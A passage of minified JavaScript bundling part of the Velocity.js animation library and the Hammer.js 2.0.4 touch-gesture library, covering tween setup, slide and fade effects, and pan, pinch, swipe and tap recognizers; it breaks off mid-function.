null===q.remToPx&&(q.remToPx=parseFloat(S.getPropertyValue(i.body,"fontSize"))||16),null===q.vwToPx&&(q.vwToPx=parseFloat(e.innerWidth)/100,q.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=q.remToPx,l.vwToPx=q.vwToPx,l.vhToPx=q.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),a),l}if(r.begin&&0===T)try{r.begin.call(g,g)}catch(t){setTimeout((function(){throw t}),1)}if("scroll"===M){
var v,C,x,_=/^x$/i.test(r.axis)?"Left":"Top",O=parseFloat(r.offset)||0;r.container?m.isWrapped(r.container)||m.isNode(r.container)?(r.container=r.container[0]||r.container,x=(v=r.container["scroll"+_])+h(a).position()[_.toLowerCase()]+O):r.container=null:(v=b.State.scrollAnchor[b.State["scrollProperty"+_]],C=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===_?"Top":"Left")]],x=h(a).offset()[_.toLowerCase()]+O),l={scroll:{rootPropertyValue:!1,startValue:v,currentValue:v,endValue:x,unitType:"",easing:r.easing,scrollData:{container:r.container,direction:_,alternateValue:C}},element:a},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,a)}else if("reverse"===M){if(!s(a).tweensContainer)return void h.dequeue(a,r.queue);"none"===s(a).opts.display&&(s(a).opts.display="auto"),"hidden"===s(a).opts.visibility&&(s(a).opts.visibility="visible"),s(a).opts.loop=!1,s(a).opts.begin=null,s(a).opts.complete=null,w.easing||delete r.easing,w.duration||delete r.duration,r=h.extend({},s(a).opts,r);var A=h.extend(!0,{},s(a).tweensContainer);for(var E in A)if("element"!==E){var D=A[E].startValue;A[E].startValue=A[E].currentValue=A[E].endValue,A[E].endValue=D,m.isEmptyObject(w)||(A[E].easing=r.easing),b.debug&&console.log("reverse tweensContainer ("+E+"): "+JSON.stringify(A[E]),a)}l=A}else if("start"===M){var A;for(var I in s(a).tweensContainer&&!0===s(a).isAnimating&&(A=s(a).tweensContainer),h.each(y,(function(t,e){if(RegExp("^"+S.Lists.colors.join("$|^")+"$").test(t)){var i=d(e,!0),o=i[0],a=i[1],s=i[2];if(S.RegEx.isHex.test(o)){for(var r=["Red","Green","Blue"],l=S.Values.hexToRgb(o),u=s?S.Values.hexToRgb(s):n,c=0;c<r.length;c++){var h=[l[c]];a&&h.push(a),u!==n&&h.push(u[c]),y[t+r[c]]=h}delete y[t]}}})),y){var $=d(y[I]),j=$[0],N=$[1],H=$[2];I=S.Names.camelCase(I);var F=S.Hooks.getRoot(I),R=!1;if(s(a).isSVG||"tween"===F||!1!==S.Names.prefixCheck(F)[1]||S.Normalizations.registered[F]!==n){(r.display!==n&&null!==r.display&&"none"!==r.display||r.visibility!==n&&"hidden"!==r.visibility)&&/opacity|filter/.test(I)&&!H&&0!==j&&(H=0),r._cacheValues&&A&&A[I]?(H===n&&(H=A[I].endValue+A[I].unitType),R=s(a).rootPropertyValueCache[F]):S.Hooks.registered[I]?H===n?(R=S.getPropertyValue(a,F),H=S.getPropertyValue(a,I,R)):R=S.Hooks.templates[F][1]:H===n&&(H=S.getPropertyValue(a,I));var z,V,B,W=!1;if(H=(z=p(I,H))[0],B=z[1],j=(z=p(I,j))[0].replace(/^([+-\/*])=/,(function(t,e){return W=e,""})),V=z[1],H=parseFloat(H)||0,j=parseFloat(j)||0,"%"===V&&(/^(fontSize|lineHeight)$/.test(I)?(j/=100,V="em"):/^scale/.test(I)?(j/=100,V=""):/(Red|Green|Blue)$/i.test(I)&&(j=j/100*255,V="")),/[\/*]/.test(W))V=B;else if(B!==V&&0!==H)if(0===j)V=B;else{o=o||f();var Q=/margin|padding|left|right|width|text|word|letter/i.test(I)||/X$/.test(I)||"x"===I?"x":"y";switch(B){case"%":H*="x"===Q?o.percentToPxWidth:o.percentToPxHeight;break;case"px":break;default:H*=o[B+"ToPx"]}switch(V){case"%":H*=1/("x"===Q?o.percentToPxWidth:o.percentToPxHeight);break;case"px":break;default:H*=1/o[V+"ToPx"]}}switch(W){case"+":j=H+j;break;case"-":j=H-j;break;case"*":j*=H;break;case"/":j=H/j}l[I]={rootPropertyValue:R,startValue:H,currentValue:H,endValue:j,unitType:V,easing:N},b.debug&&console.log("tweensContainer ("+I+"): "+JSON.stringify(l[I]),a)}else b.debug&&console.log("Skipping ["+F+"] due to a lack of browser support.")}l.element=a}l.element&&(S.Values.addClass(a,"velocity-animating"),L.push(l),""===r.queue&&(s(a).tweensContainer=l,s(a).opts=r),s(a).isAnimating=!0,T===k-1?(b.State.calls.push([L,g,r,null,P.resolver]),!1===b.State.isTicking&&(b.State.isTicking=!0,c())):T++)}var o,a=this,r=h.extend({},b.defaults,w),l={};switch(s(a)===n&&b.init(a),parseFloat(r.delay)&&!1!==r.queue&&h.queue(a,r.queue,(function(t){b.velocityQueueEntryFlag=!0,s(a).delayTimer={setTimeout:setTimeout(t,parseFloat(r.delay)),next:t}})),r.duration.toString().toLowerCase()){case"fast":r.duration=200;break;case"normal":r.duration=v;break;case"slow":r.duration=600;break;default:r.duration=parseFloat(r.duration)||1}!1!==b.mock&&(!0===b.mock?r.duration=r.delay=1:(r.duration*=parseFloat(b.mock)||1,r.delay*=parseFloat(b.mock)||1)),r.easing=u(r.easing,r.duration),r.begin&&!m.isFunction(r.begin)&&(r.begin=null),r.progress&&!m.isFunction(r.progress)&&(r.progress=null),r.complete&&!m.isFunction(r.complete)&&(r.complete=null),r.display!==n&&null!==r.display&&(r.display=r.display.toString().toLowerCase(),"auto"===r.display&&(r.display=b.CSS.Values.getDisplayType(a))),r.visibility!==n&&null!==r.visibility&&(r.visibility=r.visibility.toString().toLowerCase()),r.mobileHA=r.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,!1===r.queue?r.delay?setTimeout(t,r.delay):t():h.queue(a,r.queue,(function(e,i){return!0===i?(P.promise&&P.resolver(g),!0):(b.velocityQueueEntryFlag=!0,void t(e))})),""!==r.queue&&"fx"!==r.queue||"inprogress"===h.queue(a)[0]||h.dequeue(a)}var l,p,f,g,y,w,x=t&&(t.p||h.isPlainObject(t.properties)&&!t.properties.names||m.isString(t.properties));if(m.isWrapped(this)?(l=!1,f=0,g=this,p=this):(l=!0,f=1,g=x?t.elements||t.e:t),g=a(g)){x?(y=t.properties||t.p,w=t.options||t.o):(y=arguments[f],w=arguments[f+1]);var k=g.length,T=0;if(!/^(stop|finish)$/i.test(y)&&!h.isPlainObject(w)){var _=f+1;w={};for(var O=_;O<arguments.length;O++)m.isArray(arguments[O])||!/^(fast|normal|slow)$/i.test(arguments[O])&&!/^\d/.test(arguments[O])?m.isString(arguments[O])||m.isArray(arguments[O])?w.easing=arguments[O]:m.isFunction(arguments[O])&&(w.complete=arguments[O]):w.duration=arguments[O]}var P={promise:null,resolver:null,rejecter:null},M;switch(l&&b.Promise&&(P.promise=new b.Promise((function(t,e){P.resolver=t,P.rejecter=e}))),y){case"scroll":M="scroll";break;case"reverse":M="reverse";break;case"finish":case"stop":h.each(g,(function(t,e){s(e)&&s(e).delayTimer&&(clearTimeout(s(e).delayTimer.setTimeout),s(e).delayTimer.next&&s(e).delayTimer.next(),delete s(e).delayTimer)}));var A=[];return h.each(b.State.calls,(function(t,e){e&&h.each(e[1],(function(i,o){var a=w===n?"":w;return!0!==a&&e[2].queue!==a&&(w!==n||!1!==e[2].queue)||void h.each(g,(function(i,n){n===o&&((!0===w||m.isString(w))&&(h.each(h.queue(n,m.isString(w)?w:""),(function(t,e){m.isFunction(e)&&e(null,!0)})),h.queue(n,m.isString(w)?w:"",[])),"stop"===y?(s(n)&&s(n).tweensContainer&&!1!==a&&h.each(s(n).tweensContainer,(function(t,e){e.endValue=e.currentValue})),A.push(t)):"finish"===y&&(e[2].duration=1))}))}))})),"stop"===y&&(h.each(A,(function(t,e){d(e,!0)})),P.promise&&P.resolver(g)),o();default:if(!h.isPlainObject(y)||m.isEmptyObject(y)){if(m.isString(y)&&b.Redirects[y]){var E,D=(E=h.extend({},w)).duration,I=E.delay||0;return!0===E.backwards&&(g=h.extend(!0,[],g).reverse()),h.each(g,(function(t,e){parseFloat(E.stagger)?E.delay=I+parseFloat(E.stagger)*t:m.isFunction(E.stagger)&&(E.delay=I+E.stagger.call(e,t,k)),E.drag&&(E.duration=parseFloat(D)||(/^(callout|transition)/.test(y)?1e3:v),E.duration=Math.max(E.duration*(E.backwards?1-t/k:(t+1)/k),.75*E.duration,200)),b.Redirects[y].call(e,e,E||{},t,k,g,P.promise?P:n)})),o()}var $="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error($)):console.log($),o()}M="start"}var q={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[],j,E;if(h.each(g,(function(t,e){m.isNode(e)&&r.call(e)})),(E=h.extend({},b.defaults,w)).loop=parseInt(E.loop),j=2*E.loop-1,E.loop)for(var N=0;j>N;N++){var H={delay:E.delay,progress:E.progress};N===j-1&&(H.display=E.display,H.visibility=E.visibility,H.complete=E.complete),C(g,"reverse",H)}return o()}};(b=h.extend(C,b)).animate=C;var x=e.requestAnimationFrame||f;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",(function(){i.hidden?(x=function(t){return setTimeout((function(){t(!0)}),16)},c()):x=e.requestAnimationFrame||f})),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),h.each(["Down","Up"],(function(t,e){b.Redirects["slide"+e]=function(t,i,o,a,s,r){var l=h.extend({},i),u=l.begin,c=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},p={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){for(var i in u&&u.call(s,s),d){p[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}p.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in p)t.style[e]=p[e];c&&c.call(s,s),r&&r.resolver(s)},b(t,d,l)}})),h.each(["In","Out"],(function(t,e){b.Redirects["fade"+e]=function(t,i,o,a,s,r){var l=h.extend({},i),u={opacity:"In"===e?1:0},c=l.complete;l.complete=o!==a-1?l.begin=null:function(){c&&c.call(s,s),r&&r.resolver(s)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,u,l)}})),b}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,document)}))),function(t,e,i,n){"use strict";function o(t,e,i){return setTimeout(c(t,i),e)}function a(t,e,i){return!!Array.isArray(t)&&(s(t,i[e],i),!0)}function s(t,e,i){var o;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(o=0;o<t.length;)e.call(i,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(i,t[o],o,t)}function r(t,e,i){for(var o=Object.keys(e),a=0;a<o.length;)(!i||i&&t[o[a]]===n)&&(t[o[a]]=e[o[a]]),a++;return t}function l(t,e){return r(t,e,!0)}function u(t,e,i){var n,o=e.prototype;(n=t.prototype=Object.create(o)).constructor=t,n._super=o,i&&r(n,i)}function c(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ct?t.apply(e&&e[0]||n,e):t}function h(t,e){return t===n?e:t}function p(t,e,i){s(v(e),(function(e){t.addEventListener(e,i,!1)}))}function f(t,e,i){s(v(e),(function(e){t.removeEventListener(e,i,!1)}))}function m(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function v(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],o=[],a=0;a<t.length;){var s=e?t[a][e]:t[a];y(o,s)<0&&n.push(t[a]),o[a]=s,a++}return i&&(n=e?n.sort((function(t,i){return t[e]>i[e]})):n.sort()),n}function S(t,e){for(var i,o,a=e[0].toUpperCase()+e.slice(1),s=0;s<lt.length;){if((o=(i=lt[s])?i+a:e)in t)return o;s++}return n}function C(){return ft++}function x(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function k(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function T(t){var e,i=t.options.inputClass;return new(e=i||(vt?H:yt?z:gt?B:N))(t,_)}function _(t,e,i){var n=i.pointers.length,o=i.changedPointers.length,a=e&kt&&0==n-o,s=e&(_t|Ot)&&0==n-o;i.isFirst=!!a,i.isFinal=!!s,a&&(t.session={}),i.eventType=e,O(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function O(t,e){var i=t.session,n=e.pointers,o=n.length;i.firstInput||(i.firstInput=A(e)),o>1&&!i.firstMultiple?i.firstMultiple=A(e):1===o&&(i.firstMultiple=!1);var a=i.firstInput,s=i.firstMultiple,r=s?s.center:a.center,l=e.center=E(n);e.timeStamp=pt(),e.deltaTime=e.timeStamp-a.timeStamp,e.angle=q(r,l),e.distance=$(r,l),P(i,e),e.offsetDirection=I(e.deltaX,e.deltaY),e.scale=s?j(s.pointers,n):1,e.rotation=s?L(s.pointers,n):0,M(i,e);var u=t.element;m(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function P(t,e){var i=e.center,n=t.offsetDelta||{},o=t.prevDelta||{},a=t.prevInput||{};(e.eventType===kt||a.eventType===_t)&&(o=t.prevDelta={x:a.deltaX||0,y:a.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=o.x+(i.x-n.x),e.deltaY=o.y+(i.y-n.y)}function M(t,e){var i,o,a,s,r=t.lastInterval||e,l=e.timeStamp-r.timeStamp;if(e.eventType!=Ot&&(l>xt||r.velocity===n)){var u=r.deltaX-e.deltaX,c=r.deltaY-e.deltaY,d=D(l,u,c);o=d.x,a=d.y,i=ht(d.x)>ht(d.y)?d.x:d.y,s=I(u,c),t.lastInterval=e}else i=r.velocity,o=r.velocityX,a=r.velocityY,s=r.direction;e.velocity=i,e.velocityX=o,e.velocityY=a,e.direction=s}function A(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:dt(t.pointers[i].clientX),clientY:dt(t.pointers[i].clientY)},i++;return{timeStamp:pt(),pointers:e,center:E(e),deltaX:t.deltaX,deltaY:t.deltaY}}function E(t){var e=t.length;if(1===e)return{x:dt(t[0].clientX),y:dt(t[0].clientY)};for(var i=0,n=0,o=0;e>o;)i+=t[o].clientX,n+=t[o].clientY,o++;return{x:dt(i/e),y:dt(n/e)}}function D(t,e,i){return{x:e/t||0,y:i/t||0}}function I(t,e){return t===e?Pt:ht(t)>=ht(e)?t>0?Mt:At:e>0?Et:Dt}function $(t,e,i){i||(i=Lt);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return Math.sqrt(n*n+o*o)}function q(t,e,i){i||(i=Lt);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return 180*Math.atan2(o,n)/Math.PI}function L(t,e){return q(e[1],e[0],jt)-q(t[1],t[0],jt)}function j(t,e){return $(e[0],e[1],jt)/$(t[0],t[1],jt)}function N(){this.evEl=Ht,this.evWin=Ft,this.allow=!0,this.pressed=!1,k.apply(this,arguments)}function H(){this.evEl=Vt,this.evWin=Bt,k.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function F(){this.evTarget=Qt,this.evWin=Xt,this.started=!1,k.apply(this,arguments)}function R(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(_t|Ot)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function z(){this.evTarget=Yt,this.targetIds={},k.apply(this,arguments)}function V(t,e){var i=b(t.touches),n=this.targetIds;if(e&(kt|Tt)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var o,a,s=b(t.changedTouches),r=[],l=this.target;if(a=i.filter((function(t){return m(t.target,l)})),e===kt)for(o=0;o<a.length;)n[a[o].identifier]=!0,o++;for(o=0;o<s.length;)n[s[o].identifier]&&r.push(s[o]),e&(_t|Ot)&&delete n[s[o].identifier],o++;return r.length?[w(a.concat(r),"identifier",!0),r]:void 0}function B(){k.apply(this,arguments);var t=c(this.handler,this);this.touch=new z(this.manager,t),this.mouse=new N(this.manager,t)}function W(t,e){this.manager=t,this.set(e)}function Q(t){if(g(t,ee))return ee;var e=g(t,ie),i=g(t,ne);return e&&i?ie+" "+ne:e||i?e?ie:ne:g(t,te)?te:Kt}function X(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=h(this.options.enable,!0),this.state=oe,this.simultaneous={},this.requireFail=[]}function U(t){return t&ue?"cancel":t&re?"end":t&se?"move":t&ae?"start":""}function Y(t){return t==Dt?"down":t==Et?"up":t==Mt?"left":t==At?"right":""}function G(t,e){var i=e.manager;return i?i.get(t):t}function Z(){X.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function tt(){X.apply(this,arguments),this._timer=null,this._input=null}function et(){Z.apply(this,arguments)}function it(){Z.apply(this,arguments)}function nt(){X.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ot(t,e){return(e=e||{}).recognizers=h(e.recognizers,ot.defaults.preset),new at(t,e)}function at(t,e){e=e||{},this.options=l(e,ot.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=T(this),this.touchAction=new W(this,this.options.touchAction),st(this,!0),s(e.recognizers,(function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])}),this)}function st(t,e){var i=t.element;s(t.options.cssProps,(function(t,n){i.style[S(i.style,n)]=e?t:""}))}function rt(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var lt=["","webkit","moz","MS","ms","o"],ut=e.createElement("div"),ct="function",dt=Math.round,ht=Math.abs,pt=Date.now,ft=1,mt=/mobile|tablet|ip(ad|hone|od)|android/i,gt="ontouchstart"in t,vt=S(t,"PointerEvent")!==n,yt=gt&&mt.test(navigator.userAgent),bt="touch",wt="pen",St="mouse",Ct="kinect",xt=25,kt=1,Tt=2,_t=4,Ot=8,Pt=1,Mt=2,At=4,Et=8,Dt=16,It=Mt|At,$t=Et|Dt,qt=It|$t,Lt=["x","y"],jt=["clientX","clientY"];k.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(x(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(x(this.element),this.evWin,this.domHandler)}};var Nt={mousedown:kt,mousemove:Tt,mouseup:_t},Ht="mousedown",Ft="mousemove mouseup";u(N,k,{handler:function(t){var e=Nt[t.type];e&kt&&0===t.button&&(this.pressed=!0),e&Tt&&1!==t.which&&(e=_t),this.pressed&&this.allow&&(e&_t&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:St,srcEvent:t}))}});var Rt={pointerdown:kt,pointermove:Tt,pointerup:_t,pointercancel:Ot,pointerout:Ot},zt={2:bt,3:wt,4:St,5:Ct},Vt="pointerdown",Bt="pointermove pointerup pointercancel";t.MSPointerEvent&&(Vt="MSPointerDown",Bt="MSPointerMove MSPointerUp MSPointerCancel"),u(H,k,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),o=Rt[n],a=zt[t.pointerType]||t.pointerType,s=a==bt,r=y(e,t.pointerId,"pointerId");o&kt&&(0===t.button||s)?0>r&&(e.push(t),r=e.length-1):o&(_t|Ot)&&(i=!0),0>r||(e[r]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:a,srcEvent:t}),i&&e.splice(r,1))}});var Wt={touchstart:kt,touchmove:Tt,touchend:_t,touchcancel:Ot},Qt="touchstart",Xt="touchstart touchmove touchend touchcancel";u(F,k,{handler:function(t){var e=Wt[t.type];if(e===kt&&(this.started=!0),this.started){var i=R.call(this,t,e);e&(_t|Ot)&&0==i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:bt,srcEvent:t})}}});var Ut={touchstart:kt,touchmove:Tt,touchend:_t,touchcancel:Ot},Yt="touchstart touchmove touchend touchcancel";u(z,k,{handler:function(t){var e=Ut[t.type],i=V.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:bt,srcEvent:t})}}),u(B,k,{handler:function(t,e,i){var n=i.pointerType==bt,o=i.pointerType==St;if(n)this.mouse.allow=!1;else if(o&&!this.mouse.allow)return;e&(_t|Ot)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Gt=S(ut.style,"touchAction"),Zt=Gt!==n,Jt="compute",Kt="auto",te="manipulation",ee="none",ie="pan-x",ne="pan-y";W.prototype={set:function(t){t==Jt&&(t=this.compute()),Zt&&(this.manager.element.style[Gt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return s(this.manager.recognizers,(function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))})),Q(t.join(" "))},preventDefaults:function(t){if(!Zt){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,o=g(n,ee),a=g(n,ne),s=g(n,ie);return o||a&&i&It||s&&i&$t?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var oe=1,ae=2,se=4,re=8,le=re,ue=16,ce=32;X.prototype={defaults:{},set:function(t){return r(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(a(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=G(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return a(t,"dropRecognizeWith",this)||(t=G(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(a(t,"requireFailure",this))return this;var e=this.requireFail;return-1===y(e,t=G(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(a(t,"dropRequireFailure",this))return this;t=G(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?U(n):""),t)}var i=this,n=this.state;re>n&&e(!0),e(),n>=re&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=32)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|oe)))return!1;t++}return!0},recognize:function(t){var e=r({},t);return d(this.options.enable,[this,e])?(this.state&(le|ue|32)&&(this.state=oe),this.state=this.process(e),void(this.state&(ae|se|re|ue)&&this.tryEmit(e))):(this.reset(),void(this.state=32))},process:function(){},getTouchAction:function(){},reset:function(){}},u(Z,X,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(ae|se),o=this.attrTest(t);return n&&(i&Ot||!o)?e|ue:n||o?i&_t?e|re:e&ae?e|se:ae:32}}),u(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:qt},getTouchAction:function(){var t=this.options.direction,e=[];return t&It&&e.push(ne),t&$t&&e.push(ie),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,o=t.direction,a=t.deltaX,s=t.deltaY;return o&e.direction||(e.direction&It?(o=0===a?Pt:0>a?Mt:At,i=a!=this.pX,n=Math.abs(t.deltaX)):(o=0===s?Pt:0>s?Et:Dt,i=s!=this.pY,n=Math.abs(t.deltaY))),t.direction=o,i&&n>e.threshold&&o&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&ae||!(this.state&ae)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=Y(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),u(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ee]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ae)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),u(tt,X,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Kt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,a=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(_t|Ot)&&!a)this.reset();else if(t.eventType&kt)this.reset(),this._timer=o((function(){this.state=le,this.tryEmit()}),e.time,this);else if(t.eventType&_t)return le;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===le&&(t&&t.eventType&_t?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=pt(),this.manager.emit(this.options.event,this._input)))}}),u(et,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ee]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ae)}}),u(it,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:It|$t,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(It|$t)?e=t.velocity:i&It?e=t.velocityX:i&$t&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&ht(e)>this.options.velocity&&t.eventType&_t},emit:function(t){var e=Y(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(nt,X,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[te]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,a=t.deltaTime<e.time;if(this.reset(),t.eventType&kt&&0===this.count)return this.failTimeout();if(n&&a&&i){if(t.eventType!=_t)return this.failTimeout();var s=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||$(this.pCenter,t.center)<e.posThreshold,l;if(this.pTime=t.timeStamp,this.pCenter=t.center,r&&s?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=o((function(){this.state=le,this.tryEmit()}),e.interval,this),ae):le}return 32},failTimeout:function(){return this._timer=o((function(){this.state=32}),this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==le&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ot.VERSION="2.0.4",ot.defaults={domEvents:!1,touchAction:Jt,enable:!0,inputTarget:null,inputClass:null,preset:[[et,{enable:!1}],[K,{enable:!1},["rotate"]],[it,{direction:It}],[J,{direction:It},["swipe"]],[nt],[nt,{event:"doubletap",taps:2},["tap"]],[tt]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var de=1,he=2;at.prototype={set:function(t){return r(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&le)&&(o=e.curRecognizer=null);for(var a=0;a<n.length;)i=n[a],2===e.stopped||o&&i!=o&&!i.canRecognizeWith(o)?i.reset():i.recognize(t),!o&&i.state&(ae|se|re)&&(o=e.curRecognizer=i),a++}},get:function(t){if(t instanceof X)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(a(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(a(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return s(v(t),(function(t){i[t]=i[t]||[],i[t].push(e)})),this},off:function(t,e){var i=this.handlers;return s(v(t),(function(t){e?i[t].splice(y(i[t],e),1):delete i[t]})),this},emit:function(t,e){this.options.domEvents&&rt(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var 